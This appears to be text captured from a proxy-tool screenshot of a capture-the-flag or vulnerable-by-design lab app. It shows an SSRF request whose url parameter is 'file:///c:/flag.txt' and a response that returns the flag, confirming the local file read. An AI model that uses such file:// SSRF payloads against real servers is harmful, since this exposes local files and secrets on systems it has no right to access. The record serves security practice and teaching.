 Request
Pretty Raw Hex
\n
1 GET /api/vuls/ssrf/echo?url=file:///c:/flag.txt HTTP/1.1
2 Host: 192.168.1.4:8000
3 Accept: application/json, text/plain, */*
4 Access-Token: 3150c495-7e6e-434c-99d1-92aea46ada67
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36 Edg/106.0.1370.37
6 Origin: http://192.168.1.4:8000
7 Referer: http://192.168.1.4:8000/vuls/sqli/union
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 server: Werkzeug/2.2.2 Python/3.9.13
4 date: Wed, 12 Oct 2022 12:41:22 GMT
5 content-type: text/html; charset=utf-8
6 content-length: 25
7 connection: close
8 Vary: Accept-Encoding
9
10 flag{ssrf-attack-success}